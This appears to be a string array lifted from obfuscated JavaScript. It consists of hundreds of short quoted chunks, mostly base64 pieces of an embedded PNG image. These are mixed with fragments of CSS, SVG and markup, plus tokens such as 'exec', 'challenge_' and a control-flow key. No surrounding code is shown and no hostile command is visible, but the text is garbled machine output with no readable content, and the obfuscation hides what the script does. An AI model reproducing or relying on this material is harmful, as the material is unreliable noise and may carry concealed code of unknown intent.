"QdvqF7iXd4", "LfgzMMqBfU", "JsX3DIGjdK", "/GDet03APU", "76rZfalCvk", "7KJiWGC4GN", "1M8owdwj4j", "c15Ua/7gKg", "d3XDyPxMFx", "aDkLWBOLMT", "j9wYAALhH/", "OHD9HP/Y3Q", "qNdcBOotoF", "IF6ShFQTzM", "AMHXxPOIav", "+4C4+gjIvM", "P+CA6TDzA7", "83rn3fQerh", "BvNyNgz8xm", "nU0NHWdDDo", "r1V419xqDe", "OC/qdT9A1B", "SEx91nLTLz", "Gw7vE496JL", "aJeJu4BAAD", "uEV1HP3wW1", "T4HIRgaucp", "CMiohrZLIh", "AAA8oNa4J+", "3Pmtpo74Z7", "bGGPo2xVBn", "qCXCe2yRwW", "U2MPGCOrt+", "AgDvhkwUAA", "3IVFv4g6rC", "lRf8/afYHZ", "/WLi+h6dd8", "Kai+4w5Iwe", "FT8F0htIXA", "4h0uFoh6wQ", "QCAe+YhAgD", "KHgmmJ92pA", "s282+ln3hU", "adu8+xr7fI", "De8Sj3snvu", "dwMQP1BD9Q", "3uFmSNTbnB", "DnLbYacOS9", "EvWi86Le0A", "Q3FahXyAD1", "1qOg3A25H8", "gdgD71JFrj", "7vpZOL0rxo", "0BbqgXtAvU", "1buqHCaM7G", "3te1EsOiXr", "88YHANyF7/", "0Zz4nB//Hr", "DaxPUy2c0h", "H6jnDgfqJf", "qLdDDNQOoB", "4feLfuH3u0", "rua2F0/C6d", "1tYKyhqdxR", "gGXn4AACgq", "wcZGrePBxw", "4p39AE68cc", "i1nwva/7fw", "JGuGOo1MEL", "5iJDznKbIW", "IuFn7mXEfU", "F4uA9TrLgD", "l8I6n39P/7", "    <patte", "od2slvwdnG", "k7yYJcp59F", "cLP3AuJevE", "GJMb3AAgfB", "oDBm6RiW93", "4B9QJ7UAwM", "+/QbnhlCKF", "ntYmUG9jB/", "DQBuqBe5+H", "alGk9yB8vc", "QbQaco35hG", "PGnDeFMa+B", "Q1LvADss7R", "QDfUuSEwKk", "N7k7yYJcp4", "MimiMPV6IT", "2x7MTh45h0", "NW4DQxBsG3", "AzBu/QwAAP", "H5i1MvEPQA", "zgHqyH6jXX", "zx3JKiyCUy", "2n7JtTQzOm", "AYH0+iAEAw", "cHpX3ssKvV", "ZFEF7kSAUO", "+Ac9R9O+MG", "cph4gFbxna", "uUgBAu9a8R", "/NUcIjYfmG", "A5VBz4sR1D", "wrgn6sV3iH", "uiIOORU+By", "hEY7nrZ92t", "async", "0Mo6b/EIan", "o3lpNbKt5p", "cPM1CvmAHU", "a4AcedAdST", "Cnqlcf+nO/", "zZhdjYJ/2r", "magnuAH6il", "Col9zDxQzU", "RaBeyfgJUO", "qRTtEve4BU", "vOwb2RRCZQ", "6xWFRL5gX9", "RL2JO6yGRb", "PX7PDvRjqK", "YcCWn", "uGBhwzgznx", "B42P5h39wT", "iXibuAQDP4", "Q70vgHhERU", "xg3rdNwD1A", "DUm7jDaljU", "PQAA2BpfcQ", "Kicsip8DkI", "H7Yfsq2NTE", "AADADxI1Kv", "Ok2gXiED1G", "RCoZzEA9c4", "n9ls/E9uTp", "Cg9zbjpEP/", "dBOo1i78sh", "QAAt/igAAD", "n-dr-heigh", "YN63TcA9QJ", "BP8AP1lCKg", "9tJQ6HT9Fw", "KnPidPOvSv", "M5pZ+JgXqy", "6ZkxORkzwW", "AALgKD4UAA", "UK+7AKiX3M", "\n      ali", "ZwA2EM9aT0", "4H6iX1UDAC", "yb8wjquXNQ", "rV/QkNyn5N", "d6iEC9Qgao", "vwCoJ3LG0b", "PZBn3RL2Be", "tPDUPzM12J", "JPTzMQL1CB", "BpXoMYgAiO", "IoV7dn6B5p", "GOotGYTeJX", "exec", "HdE1ZmBcXq", "fvu8PN/xD1", "h6gn6rXeIe", "AABsgQ+nAA", "NWtlZ0p3c9", "fL+gAPK8jt", "CcG94iI6K7", "W9zXlRb+gF", "1En6fYTmuk", "9IR7QL2kHg", "Z3m4kmNwwK", "eo1zwo6qXN", "hhET9CveAe", "eight: 50p", "DxD1Jt7h4r", "PhHpfAveIi", "PvloDJI5AO", "challenge_", "AQ/asB5Uxj", "07us4d4nxk", "MJf68KBgac", "AbuERHRU2U", "5UZ1Mv4Qb1", "Td1gN+7sdz", "ADss7RD1Rr", "Lq5TJAve4C", "m9BoYDDhNG", "wut//jzZ+5", "8kA9QoXQb0", "EAwHk8+AIA", "DGCerv+oPW", "ojhXiwvy9V", "z39r73UXGE", "T0nnyHN/9y", "NTTjEA9hL5", "8xYOo4FcCg", "q1RhAvVcGq", "cA4BREvcoO", "mFzoS79lM9", "sYxf+GEwDH", "iHdhY/PITQ", "orm: trans", "UIIYQKssA9", "m36E4LOoF5", "BC6PX6Fe4B", "hOGpn5XKdx", "e/28Y+fE1C", "8IpraX8Tf1", "HqaEaiHEEJ", "yb3cPUz78p", "D6oLpO9z8E", "iJwKhrHI6c", "vDxYaLpAvU", "r1DsAeWll/", "TIMOc1FoN4", "4hByJlVjIl", "GdUtt83dCR", "ZeDVGv4w5R", "9Qet7/yhf3", "M86aSyFnGO", "8AoSz9Z//M", "V/dfANxG83", "3tA1Jt8h+K", "WUBJETju2y", "xibHG5chfS", "AvUcGUK/yI", "Fs2WiIKFSg", "EQDr9LFu92", "wxdsezE4eO", "s/5bOcfOjf", "+IF6ShFQTz", "Hl4BAIDdLO", "idth: var(", "affic-butt", "2rz7hvT+Lw", "ebEbBnZjMa", "ZoKgHANDOw", "AAIARHuYBA", "TxJgE3Ubgp", "2YKWoxmHCY", "LckxdCMdQr", "9//f7s+2RL", "zrmYE6iHkE", "gNjOv8pxC9", "/rYVP83eHg", "AAtugoUe/V", "I7LO8Q9US9", "3N+Z1Hv1Wd", "/WKF4h6ol7", "c01PPG4U2H", "6b57PaZmLQ", "SLdiwQ9TJx", "jYdsBhAdyk", "QcPXqI6Gpq", "0MY7hr/ZA6", "uAcAIOwBQD", "PSHAvUKGYa", "py3g0C9iT1", "j6Fvp3YYx5", "XnblhdXnyx", "ZYeo1zwo6i", "TqLdDDNQOo", "irGRALZSuQ", "YK24wWMPBp", "Jx36V2Vc6Q", "tUAPHeFx91", "QcAgEt5G/d", "5FxgL9NBQF", "qBedF/WGHi", "hAvUIGqNdc", "L0LmK5afx7", "GIF6jwygnv", "+UG/oBqBeY", "BemMygHqCH", "6SAeoVLph3", "DDidfqCenA", "n-dr-conta", "KoF50X9YYe", "P/KUUTgjgq", "PMxAvYIfqO", "jCgXlAPhkK", "V/EC9ShFQT", "Lkb2/gnc8h", "4d+JLnmf9j", "rHjnqZuAcA", "XveAqDf5Ds", "BQBY+IuFn7", "nVJchWW9X9", "L0tdrwBdte", "-size: 16p", "7SAJAPVCvy", "DqGssgtqcw", "4JwZzo1z6N", "gCp4nhqRDq", "FThPDqOk/h", "vcIF825NMa", "HnhYT", "w7RoYqXz30", "YV+IRQiR+W", "QrYhByZhUj", "gJQL7iHlRn", "lANxvQ0H5X", "6fdOkvZgTu", "gAAh9Yb9TJ", "Q3E6hXyDDk", "DAPqBfVgKA", "JE1C5Qr5AB", "AuSjKHigO1", "6ScYHQL0vg", "BuoJfqCeUg", "h6jXfUDUm7", "2xXU3srp+F", "GOo1MAwvyS", "D6gX2oBgYc", "IDdxT9RrPi", "hpefPepl4h", "+/mXtR61OV", "Chrome", "8GEMAAB2Tt", "vWYesJwLz6", "D7zrgcMYg6", "LeSTtUHBT1", "86CxT09oHo", "qvvuZnPrbE", "AAEC3lrgn6", "DzNQr5AB1O", "XNSjqAQBn8", "2WAet0FoF5", "prX03+k7o0", "xAwAAwGFu0", "XtERPTJsok", "scTh6wvucc", "ao5AYaCLlK", "dj2r3dNOTQ", "IvpUE+RwxI", "veahJe7QTN", "zMegMGbpGJ", "YhJxZxZioJ", "NgHPUfzjhB", "rBPazMoF7G", "RrZ19sm9ik", "-container", "rz7xpSfd8E", "uPA31iLnb/", "0j8zNdcODX", "vkfn3bAeEv", "6yHxHytd+L", "MS+zdzqDha", "Ieo1D4p624", "UO/WSn4Pzj", "9u4Fevgw/d", "LnWT/jekjM", "X9CQ3Kfk1M", "95wDjLbUqc", "1rmYtAZMnS", "fdQMbwB6o0", "lD1AuHRb1g", "BC6NS/9Hf/", "4B42RfnKx+", "UfEPUm7rAa", "ie3J09dqwx", "WAoBOot0MM", "yTOVycffWz", "8C+4REdEZs", "6gnlIE1NOM", "AABc85IMAL", "85jXqZ0n1r", "ooMQQqhLEt", "9QtwDADiGF", "ctive {\n  ", "6vlu/ZEvcI", "AAMv5gB9LA", "HxL1Ju6wuk", "BgBYgahX2S", "AYBurFz7vg", "NJwltjsTC4", "EhOKxw8KZ3", "1iu265bd4+", "iaOvc", "hX9TPvdhUA", "TrHth71MvE", "+j7/cuwnQW", "ol5lh6jXPC", "fwEIGjwmES", "TQjUA+hdcS", "4clFvwg7Bo", 'e="middle"', "mc18+7pZ94", "d/ymdiePH2", "aCLqVXaIes", "i2gXi4D1Os", "RtCZ2JQxed", "lmReoJ/s7A", "idnN7k7yYJ", "Rb2+HeIeAO", "AAAAmol6lR", "GfuVRD19tt", "u4gl1bs0Du", "A+q1ZgD1qm", "iFn+iNuAm5", "F6CAH2EEKT", "ata:image/", "BqBfYQxIA6", "2sT1MtnNIY", "QD9Rr9oN6R", "WKQL2S8c5Q", "R3mRb34DlG", "YQb2dDFCvu", "gi9W8cIvTt", "b2iEdRLMsy", "Lzov6g09QN", "Lwd6D19/47", "mIBACABxXG", "IZ4CRBCr9P", "mcMCuF1s1y", "RwmjOxjGy9", "r/WgqHeBHZ", "5tm7sTNr4R", "rMygXsYP6n", "wicYKrTvk5", "fsjxDjhpPV", "89ovFvxkFx", "QqLdAD9cMo", "eJmoJ+pN3W", "8QD13OFAvo", "caYxv96lsa", "D9RTioB6mh", "ygXtUM1BP8", "AZ3x/8vL1N", "6gh+opxQB9", "/ew+eHz5t1", "r3gHqDe3CE", "sDdbi3qvvv", "+j5nDgTF/x", "Qw6boIlDvS", "27gV6+DD93", "cE/X2mRf1C", "GBhwzgznxj", "gznzeDQNSr", "AcF1v/NkAA", "QG+7FYO/N1", "DAOAIvNQCA", "874pOv07vW", "vI/ciNzyL5", "U7RL3uAVFv", "M//Lt85x4A", "EH6vSwHHAa", "WAevmMD4d6", "Pu/+Qv94ge", "gAAPTzAAQD", "v0ecZ/1Nqh", "cneSBblOP4", "NXm4F4M95T", "BOFFDuJi9F", "Mi8y4wFuih", "+eSP0ox9+9", "vtEacwpXJY", "01C145.755", 'th d="M120', "DTkAHUU00M", "ED1ei7/YO1", "FEDzpvC2Je", "bQ4XRHvQDV", "W8qLc9L+ol", "sTxhyvAPO1", "0q/v+3/ov0", "bpFDE96110", "D+MztTnvRu", "9XMxAPcEP1", "26z5/GCL1b", "73gKg3+Q7F", "OpNvMPFAlE", "+Yhv+eCgYG", "IqCeZgTqIY", "HLQabmzcMB", "CgXjnDkNNc", "uRu+KOQD0L", "ewgAAoKAm7", "DHIrs", "IzKDeTgao1", "AAC4A6W4J+", "1MBg25TnZ+", 'ss="logo-d', "QR828b4pO/", "63vOAUZb6t", "YJEjbWLQOZ", "xCyGKcAdfl", "2HRT1RDwAA", "hL1KjtEveY", "DU8eAMAAA8", "X20rgebmJ4", "6v4EzSvVu6", "oVh32lQL+8", "gyg3isD1Mt", "oN/EOF4dFv", "q82x9+oJ47", "B2EPovbrCv", "ODLTiHlgEi", "0PQXYYAagw", "AwD6gX1YCg", "DCyL4LwIkc", "TJPdyMQL2i", "ZYB6+YxgqP", "JAPVCv2Q/q", "AIAlvPhRBA", "ekkGqFe4CO", "P1Zbd59Y4q", "PxMFxz4NXE", "v>\n       ", "hXMS/qNQ2I", "hzYAADgRUe", "/SqFfu+F7f", "TtEveZDot6", "Y6lWd6RzO/", "ne;\n\n    c", "H6inFAH1NC", "hN3uBkU9Tb", "zoKiXRL3ov", "ik7/Tu8Y4t", "Ipf2nI4Obv", "oV1N8pZn3v", "L6qFgBOo9M", "XF32iRrb6b", "f+jdlZArDv", "cZgXoIITRW", "QOwD+GemV/", "ESQE0oltW5", "AGj0XYWfuf", "flCvygjqJR", "h/UwGDblOd", "6C4B6yT1cz", "YozHd91y65", "AcOTyJkA30", "k/1AvUohUE", "I0HvzuARgt", "Z611Nsp/tB", "ieGhipfPfR", "52g99COLf2", "/E39YadQu+", "3m5GwJ6ZzW", "GCerv+oPWd", "ERzZNNlogo", "SAFowDWeTc", "w67ol6+8y/", "EhTYw8YI6u", "+oRbDHNzDS", "RAHhipbgn6", "Koah3u1ihN", "meHcOIfu/U", "0JxD5oQTOB", "AAFAR90S9E", "qJe6x2iXnF", "LhHlBP9gP1", "PbeYI0O9x4", "umvWft+EX/", "eoVDol42KO", "4LGkdWT/8A", "1BUA93u0PP", "olor: var(", "vKjX/QBR75", "wD9cy7qf9/", "1AMAAC7OJw", "jjDIMV2FWO", "uNKBxjL/rM", "eIiD5THt5E", "uppRqAeQgj", "FfIMOQ0F91", "+McukYlXfq", "LDLgdIRuM+", "BdTL+UG9oR", "nuegOQ87oo", "izKCwvUK2Q", "ULRD1Rr2le", "BwDA/fDQCg", "t/OdOf1RU3", "4c3MOmKF/5", "DqTbzDxYI9", "G+KTv9O7xj", "A2yPqVXaIe", "191gZftpnC", "L1HBlBP+RC", "/WSQ6JeNij", "w4oy+/EwT1", "eskhUS8bFP", "j1nfxx5g9K", "J7uHqZ8iR/", "Yrua2F0/C6", "UqFfIMOQ0F", "ninqZuAcAI", "1gntYmUG9j", "W6C0C94B5W", "wA/WUIqCeZ", "Q71rbHNEjr", "E/cAAAD6+D", "VlYv/0/fB+", "UGL74kTjAP", "MwD1TzTA8p", "TX5Qr8oI6i", "eyQjqJRmgX", "24fyxm/sTe", "p1DT77DuIe", "OoV/UnxXS+", "4Z6oZhucUf", "VujdIoYnvT", "O4F6hQxQr7", "PWwyMgu4cl", "sh8R8rXfi4", "2R9Sr7BD1u", "1c/TwMPMD3", "WH8TcXa+Hy", "AAADyDD5sA", "fEeM0r1bva", "5CsdzMMUmx", "OQzeEEECKn", "YeoJ+q13iH", "1t3BP1dpgX", "foIdNUb7q9", "BN+Q83Hu8y", "R51s+4HhJz", "5QjG+pXqXx", "0kA9QrXLwv", "xQAAIABJRE", "qRM4kRIqfp", "G9TJ+UK9QB", "VEvGhb1gnl", "qvnk+J87EB", "sC9wD6k3so", "wZQT/YnDDn", "HoePZ8TZ+K", "Xe9CBpHVi9", "WKt99vH6WA", "x9j32/1uAv", "iZUYIoUVVg", "h4/in8//Kb", "cDve6MAw/9", "eFPWSqBedF", "fE93P5hkQG", "AJbhARcYtI", "3X/WU4iOlj", "GE1LOoF86J", "NUb7q9P1ip", "/QAUW/iHS4", "OBQcXcSVNG", "TmzImz7tNG", "sgvMiRChwa", "vespttNcLa", "pHwL1LAag3", "0C9XAao110", "/1l3tEw/IX", "9UVNzhtv5i", "eifukAyIeu", "rQnPmcHPwf", "h6dd8N6SMz", "DDwTuzOAer", "OQdSr7BD1m", "W9+BhGysd5", "b2X/8JQ70v", "r5iRcDEoZj", "pTz6OM5pZ+", "kNyn5NTOaQ", "JeuF5UW/oA", "eOeB0hG4z4", "owY6tX9CZp", "7DPZ0iSOCP", "C4M4B6sj9h", "BjZ18R4zSv", "/934f+W8yG", "Srp0l/MCNw", "ihunAgY8A5", "1xX/6b//KE", "z3YmkslUMV", "DqVc1APcEP", "PXyYfu5/jO", "IoV7D3zjG+", "BwD08OYNAH", "dERDRHP/xe", "hX1TtwhGRD", "Bn9DAGM+ZT", "2hjIPm3aEe", "pq3/wSzu7p", "JnEiNETtPZ", "oiYu+JPiu5", "09AnKcpnNC", "nPIHGOoV/Q", "t+/AihV+kD", "IDzptCA85i", "l+ZlWqIVFG", "XZV2xz9O4N", "UG8B9XIZoF", "uYWUG9TJ+U", "v696hFvVKv", "Cf5gXquLwD", "1KuagXqCH6", "pfEPUAAOBZ", "eUG9gD84wo", "KeUASlueOr", "TEeMtR7vMg", "+h0wAAIABJ", "Df5DsXhR86", "79wAAmMSLK", "9U76pymDCy", "esyZdtD4l4", "YqhX9yeIHK", "cGUE/5EKhn", "KiX3MPFDNQ", "h39wTu0afq", "fisKgXnN9g", "Kgn+5l3uwr", "1G54vQuib9", "/qytucNp+M", "ZTinqh34g7", "S9TNwDAGCU", "9mi/1n18Ac", "7rRdA4snoR", "lIEAB1Evco", "BHIIQOQobj", "B4Zt6AAIBm", "/0FQL3EHh5", "4MP3c/xjdw", "EzqgDuxA6H", "whD7EPVFvn", "+8XpZOA7s2", "0A6gH1WjOA", "WGnOU2Q86c", "Y7cXAPmx+u", "qJfbwMAP1C", "DwUjUO+RsT", "lgcY3UqgXi", "KnPidPWt/1", "zqjF07t59g", "Y0s50DPXq/", "HgHnKk9NBT", "IJv18BI5bu", "wXlRr/sBop", "btMPGoKgHA", "eygRI", "gNQ79ZKfg/", "7dx9j3e8R9", "jqAQAwm4dB", "7CHoV84Je0", "M8p/mIwuQf", "A6lXNQD3BD", "GPmnnfFJ3+", "yJk2CpGTHi", "u1KWf8llOP", "eAegE93IqA", "p7kI1FtAvV", "uAOol93AxA", "+XhUMDDhnh", "B9XJ+UG/oB", "94iI6Cryn+", "T/EA91xcA9", "9ecd8E9eqo", "3MvhnrjDjH", "Tn7lXQ9QT9", "Qb1APt38A6", "EAeApRr7JD", "naP/7f/L/x", "vth1wODm7i", "8PVqKTBOoV", "+I39hrrb/3", "X3sAUZf2pR", "do5Iu/cWMw", "l7VoKgHAMz", "9q5t3Tz7xb", "lh6jXPCjqi", "TKAesqHQD2", "9ivDvJvPMO", "AAC/CHgAA1", "mVWM0LvThq", "6I0RBAAAQH", "IzyMAkAAA/", "2bAJEtCtQr", "U9Ua+0yvwd", "jIqKZsskQU", "dF7UG3qAqD", "dhAIAOol5l", "WGEC9TSvxP", "xDwAAgK3wA", "I7QbQaco/7", "nT2OE3q37h", "Xq4ZgD1gHq", "8oM6mX8oF6", "4|0|1|3|2", "mD0pU15RjW", "72sMbQY7vl", "VN3F2uPcEk", "3mn1G//tZV", "KPiOgseeAS", "S6JetEPU6x", "vJ78EZNu9i", "XpFf9L7LZ+", "vPucpt597A", "LMUHTAAAYL", "yA2zUw6pbb", "fIfy/HsL/t", "73C4h6E3dY", "IHgqmJYaLA", "mAAALA5ol5", "p8D4Nh8/bu", "Q87afJkDjM", "JdygOi3rBe", "IZFvWBe1Es", "f6d3jHEvxO", "ThcMCsLrGM", "SwORI20Mmn", "UA95UOgnsU", "6l3pC/97/K", "tDW+o8v/+Z", 'ask="url(#', "BzOGJ707iL", "Ynjx9rTZ8w", "5t3mIvPucp", "WUV770vasg", "vur0/WKn2N", "1d/0hzSxlC", "T1sfmhLfcy", "fEUNERAfKv", "Peqz/z0x9d", "F74AICbRL3", "q3gEHQvFK9", "i8+7/7qz2i", "Ki3OS/qiXo", "UuYrnhQCaC", "/NXzLxAvde", "MAlHxIAAFi", "oAAPDYPPAD", "e4Q9QT9US9", "L3KDlGveUj", "MCB+WpAAAC", "hBc5UoFD43", "fq1f/CzCP3", "qNd2XtwDAI", "uIdVAKgH6j", "B+7/6sZuY9", "4p6oN7jD7S", "wX9boGRL15", "lgYMA5M5wb", "YIdol7XgKj", "LQL0F1Mtlg", "FHADAykS9y", "R2CdabB3FL", "xmBeo8MoJ7", "iQL1CRkPwo", "E6i3QwzUDq", "ZFPQC4P944", "F/cAAHbJSx", "/qFdlBPWSD", "AurlMkC97g", "PsSFNjDxgj", "9tBxwKji7i", "YVY6KW2K4m", "35e3AMAWI8", "xhtqVOfkyc", "ScJbY7EwuF", "Ieo1D4l6Sd", "1vX/of+8hp", "wLZ1fQz1VD", "QrZBhymosM", "noCJz6fQL1", "YmUG9jB/UK", "hoSj+EDR+y", "rh54wLaNwc", "rHmlepfO4Y", "ME1Kv4gXqV", "A+GQqDeAj1", "M92JZLbOP4", "Xs8dol44LO", "pxmBegihGe", "gOfhgQcAgE", "GEIglb2Mod", "H86X+82/Oz", "PCc3vhzBwA", "DwCO540OAL", "7A0jA9tJQ6", "jIfhRA86bw", "yqGYc7sYgz", "mFjELHMOVR", "4yQcA4IqoV", "oKgn6oXnRb", "3AACgi+/YA", "1jdDvQOwh1", "7RL3mIVEvi", "LjBivt+cMf", "W/0gXG0UdE", "AACPx0M+AA", "mHxbCoF8yL", "ALm/jnqgHA", "5Q//65OkDa", "JAvcIF825N", "6oxdO7efYE", "/KwDwAAcLI", "xrgBx50B1J", "VzsRJ77d8J", "wGliDIJv18", "-dr__logo-", "oH6nUVMO8m", "7VADx3hcfd", "GIVojoAKHs", "aJecVjUC+Z", "wY6tX9CZpX", "nzBACexl/6", "roERf1Ov6L", "S/pbVxGQOH", "LRL1gh6jXN", "20/ZtiYG50", "h9ehizlS5J", "CMO4h7AADH", "Oeo/nPDfdM", "RL34DlFP1G", "wB4SM6i3kw", "JvPMO82F91", "tV3iHrNg6K", "73XgoxAqYB", "0Ds1bq4ltN", "/DvViSJTo8", "ICTfIh7ol7", "4D1OsuAPWC", "xD0AAFp5gQ", "w/3VvJ7cIb", "e5yJCz3GbI", "y2MGO7Fqq3", "h63QOi3uQ7", "Dol62aCoBw", "XK9XDSxhgr", "td74nQIAAO", "EPU6xrYQtT", "r9x47/pPwh", "vfmz3n2BWh", "fuZcR9Q7eo", "uBXr4MP3c/", "1IOhEKi3QA", "wT9fP5PkT0", "8Q9US91jtE", "US+JetEOUa", "miXibuAQAA", "QfLvYTuXDQ", "Tg+AmcdUxs", " fill: #f9", "ViTBeoVMhq", "KsY9US++Q9", "rRv/nkSOt7", "   <g mask", "BX8MafAgDA", "QA8uHXcE/V", "UEERgz1Gv7", "dol5yUNSLh", "fEtDs1DXp2", "/+beH7TcBc", "agXmAPiRnU", "xHaJeckjUy", "vEWCCk28uy", "zd0JG9/i2I", "4wUPAPiiz3", "LDccyERc61", "nuo+UsYNNf", "0Ddrj5BVGv", "ol6++0h6gE", "q7ie20HuQq", "TNwDAACOxA", "m7rAaFvU27", "xT9Qb3OF2l", "OGr1EdDU1d", "TeYgAFWtgQ", "9bNweleMEU", "NsffqCeOxy", "j1Rb789RL2", "hY1JuwQzAk", "piQFEMjW1P", "X3MPKDOpl/", "PGbe89c2UD", "f5iMLkHwZC", "gdFPVHv7o6", "uxsA+7V0Ek", "sKgXnG/4Tj", "jekjMzrMy/", "3ysWT4QQQt", "eIesVhUS+Y", "ny9Qr5DREP", "mEdXuyQlg/", "GDTjuDKCe7", "Xi4D1OsuAP", "elfMAaB3YR", "cM9brOLoZ6", "3MOmKF/52L", "Ui1KAPuDd4", "pGTHiNydIo", "p01EvE/cAA", "Beo8MoJ7yI", "fAqFtum7sT", "IXLIHM7+IX", "02fEHc3r1A", "wUC9hB4EI1", "HsHyKn7B8i", "i6BejQHUe2", "TjjNK9W7dA", "tm7sTNr4R/", "8zNdcODXxD", "UFR7wI7LO8", "cKw7zSol/c", "EAQIO3cU/U", "DQxBsG3a2C", "jpDgXrBPVQ", "8oM6mX8oF7", "CtuMFjDwaT", "FoF7J+ASo9", "d/zuQ8u8b8", "F91hyBk99A", "TzC7qxtG5m", "7AaKeqJd9x", "h6jUPiXpJ1", "uQfBkHoePZ", "EGAIDTEvUq", "5GQ/tx/7ql", "8XPi3oAADw", "Tju2yRwmjO", "BffIep1HxD", "S23zd0JG9/", "QC+5h0sAQA", "xbyo1zQg6o", "8KoGNLOdAz", "SDFCvcMG8W", "WC86Je9wNE", "Hv4B0aDoh6", "duEPH5aLeh", "tcLBD1gh2i", "xT+aQvbDVu", "QTTTA", "QbBn3RD0AA", "yTzuavmHmB", "gOBE4C6DbC", "Ok5+mj8y1C", "W34mDe9gU5", "vtR6AeiYjU", "QEA4IH82eC", "6xtf3KMO/m", "5gD4kZ1NvJ", "pBnux2Gt1u", "y9vX+fXe4+", "dQT/ID9Vxf", "E3YIhkS9xR", "8zEC9QgZQr", "XqyZNXVYYq", "1CyN/S5oE6", "lmCekXjJd6", "ns2i/Ymfzv", "7vj6Gy9a8J", "FOKgHqaEai", "f+8hp9s/eX", "gXDot6wbyo", "rjHvAvu0d3", "woF5SDwUjU", "EhFRmGxCRH", "UY+jcvfsCP", "aIes1Dol4S", "QgZQr7sAqJ", "xmBegi1iR8", "LoF6hQxQr7", "PH2tNnzBth", "esE9rMygXs", "AvvGPFznLG", "gmdidAdST/", "fg/OMKBeUA", "kC6mlGoB5C", "/wA/WUIqCe", "jvuSgXiHDk", "APKzOol/GD", "MIXNyInKSx", "WIzhaaiXZA", "AADYiU8sAA", "8NA705hVAx", "Mf1KsygnpJ", "9w2dydsfIt", "OQkC199FQ5", "CbRL3KDlGv", "vsIckANQD9", "PVSfBRnrNH", "qCf7gXrdRf", "4COrVGEC9V", "Qr3AR1Ksxg", "rurWW9fEnu", "Zdw/rYTBsy", "Y9p0G9fL+w", "srp+F07tij", "fUqO0S95iF", "p3+kdQ/w7M", "uDYM0r1bt0", "BdxA5PWNqX", "EKoWRrcA+o", "Csw4cvAADY", "6iX84N6Qzc", "EREdLRsLEZ", "h/6fNeRM7a", "/fu0T3ztB4", "2MUIqfl6CK", "lkDmf/EDll", "9oN6RSOol2", "pIB6hUugno", "teBI0jqxdB", "ADuWBj3RL2", "6uGY6g4WtU", "huE57X0mTu", "AHHswBAAAS", "lueOryyF7E", "hGLLUIIIWT", "+aHz5p3wT1", "GAw4TRvZFE", "n9Xm3Temef", "IH5465/lFP", "IbSUL3APqD", "9OQOo11wE1", "pzTP6CJVw4", "hD08/k/RfZ", "bvPsa+3+53", "7inqZuAcAs", "LjYNx41/6g", "pYEtuHg9g+", "X/AAWX5nTi", "d+0UvUu8AO", "Ayp59HzOXE", "Exg3o7GaBe", "IQoI1AvUKG", "gTqWQxAvVs", "I+4B5QT85g", "SxLyrGYF6q", "icO7mFTlK9", "7sAqJfcw8U", "Dbi8HBM693", "t8mFgyEENp", "1/0PrOH/rX", "xDIw6ZkR4h", "/Pnn6wFpxg", "P+hnXQ2K+8", "yKn7B8ip2M", "VOToNjDG0L", "oTGzKmDzvN", "sU9QDgcXmD", "yg3pVRlAvy", "Ymfzvc8yRy", "KOqJeuF5UW", "BPazMoF7GD", "V0Rh5wKn4M", "N3GF1gagn6", "6hQvXn3fBP", "BUC+xh4cZq", "h38xnm3eYi", "h6xWFRL5gX", "9PMxAvUIGU", "XKYMLKPbbz", "oscUWOQzeE", "Ok3zMznSj2", "DlGvtMr8HQ", " );\n    pa", "B6zYWg3gLq", "fzZc2HC7OL", "evvtIeoBAA", "DPG4eF+IZz", "JVEv2iHqdQ", "fznTn9UVNz", "97jihFDvWW", "CoJ+pdnRf1", "4aGDiBI8aI", "9Ed5t2hjIP", "Ln5E4ROu4l", "   padding", "L1Ju5wMyjq", "AAjPEgCAMA", "mgh2uGI2j4", "D/3rk6cPrB", "gXmsGUK9qB", "D2gXmsGUK9", "O7hYV5i73Y", "l9TCVwwnAV", "sQAghNBL1A", "fwgLgHAIAX", "UK2SAes2Fo", "AAHpsHLQAA", "S+VBPeAegE", "tEMbLwggXq", "3xG4zcyrPK", "O0S97gOi3u", "J7eJiBeoUM", "wL27MOPPQf", "olh0S9bFDU", "Oi3o3doh63", "AfNSUB86zQ", "NTHAPqCdnA", "IvSvO3SZ76", "Xds+/ALiJ7", "7k51DsAe+j", "u7H1qJeJew", '"1" height', "2hxNAiJwKh", "YSgXQlMYnu", "eH+c/6b9p9", "tANQL3AHhI", "hXhGDkDOrG", "AARnmYBgAA", "a2LjJkY/tk", "wQ9ZoHRT1R", "w2KegAAPBs", "cVDQ675jxy", "oL9HDNAOoB", "s1nmHebi8y", "/BrA5rGJrX", "qYLDvyaOIZ", "x7NlzYcLs6", "vCADwIH546", "XzAw4JwZzp", "D1BP1Wu8Q9", "TGKEyGk6u2", "UrUAwAAZvI", "7HPwfs76PP", "BlDvlQHq5T", "S+eQU+FyEI", "SR8gCiSwnU", "9DkaInGmjE", "bFPUAWPNBG", "470mlh5qJd", "BkU9ALb4wA", "64FRERPVj+", "3iBaKeqNc0", "jqAQAZb9QA", "3zOS1zMbjS", "ol0S9aIeo1", "rXI78pRROC", "ugtAveAeVm", ",iVBORw0KG", "BRT9S7Oi/q", "qNwEnthqn5", "wJ8T2NEYhO", "HvNjGMauIh", "fygEEImtcI", "/SwyhwVwu3", "OoV/UnxXa+", "Cn88eTn7lX", "eMSPhYlDMa", "/3DCD/YFAw", "wAAbNmLnx0", "eAQAueFIUy", "S9bJBUQ8A4", "cCPXyYfu5/", "84Je04CgJ+", "WT/8ADtm0M", "5f2B63v/0P", "35e3AMAeD4", "ZCCH2B/uIv", "mOoOFrVEdD", "AA4Kl86AIA", "7EhTYw8YI6", "hmDO7GAP7t", "ngAgGo/VPi", "XkpjFIbBzc", "qJcNinoA8D", "y1lH8UtbDi", "wHnqF+Yhv+", "qJfzg3pDNw", "RLzgv6nU/Q", "6EvcAgKPzs", "8zAvUeGUA9", "e+Hsbr3eXY", "z/unh16mHT", "c1gAt2tg1C", "uEf02bKAb6", "8XnYAgCAIO", "hide-noti", "e/L0tdrwBX", "30XGOMGHHc", "2jezj5tm7s", "8ALEMNh", "45PcGnDKyT", "LrDD8g5RT9", "0L9PBh+rn/", "438 3.2297", "XQhJiyAYBy", "JeJu4BAADs", "JIVEvGxT1A", "+zRBvUKGIa", "NQ7M4B6csZ", "PMAsXyjG9h", "i4D1OsuAPW", "DqiXpX50W9", "HRNQuD06ig", "JAPUK1z4nH", "tWgqAcAAHg", "mjEnzbnfGw", "7NF/acLg4u", "/UKRaBeyfi", "uCeqWYYnlP", "eqBekx/Uqz", "WNQL5kW95J", "2L9+He7xCi", "iQv+pPdbPh", "/R0WQCgXjn", "n5XKdx8tZw", "JwPU6y4A9Y", 